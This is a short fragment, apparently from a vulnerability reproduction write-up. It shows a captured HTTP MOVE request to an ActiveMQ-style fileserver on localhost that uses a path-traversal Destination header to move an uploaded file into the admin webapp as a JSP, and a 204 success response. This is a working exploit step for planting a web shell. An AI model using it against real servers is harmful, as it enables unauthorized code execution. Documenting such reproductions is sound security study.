 Request
Raw Headers Hex
MOVE /fileserver/1.txt HTTP/1.1
Host: 127.0.0.1:8161
Destination: file:../webapps/admin/1.jsp
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Server: Jetty(7.6.9.v20130131)